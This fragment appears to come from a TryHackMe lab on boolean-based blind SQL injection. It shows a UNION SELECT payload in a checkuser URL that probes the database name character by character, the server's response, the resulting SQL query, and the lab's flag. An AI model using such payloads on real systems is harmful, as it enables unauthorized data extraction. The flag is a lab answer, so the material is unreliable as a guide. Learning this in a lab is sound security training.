 Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
https://website.thm/checkuser?username=admin123' UNION SELECT 1,2,3 where
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin123' UNION SELECT 1,2,3 where
database() like 's%';--' LIMIT 1
SQL Results